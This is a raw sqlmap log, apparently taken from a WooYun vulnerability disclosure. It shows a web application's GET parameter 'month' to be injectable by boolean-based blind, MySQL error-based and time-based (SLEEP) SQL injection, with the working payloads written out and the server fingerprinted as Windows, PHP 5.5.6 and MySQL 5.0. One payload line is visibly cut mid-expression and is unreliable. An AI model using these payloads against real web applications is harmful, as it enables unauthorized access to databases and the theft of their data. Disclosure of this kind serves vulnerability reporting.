 ---
Place: GET
Parameter: month
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: month=2013-04') AND 9967=9967 AND ('sSUR'='sSUR

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: month=2013-04') AND (SELECT 6217 FROM(SELECT COUNT(*),CONCAT(0x716c636671,(SELECT (CA
=6217) THEN 1 ELSE 0 END)),0x7179696971,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS
 AND ('HDWF'='HDWF

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: month=2013-04') AND SLEEP(5) AND ('LMEz'='LMEz
---
[20:22:24] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.5.6
back-end DBMS: MySQL 5.0
www.wooyun.org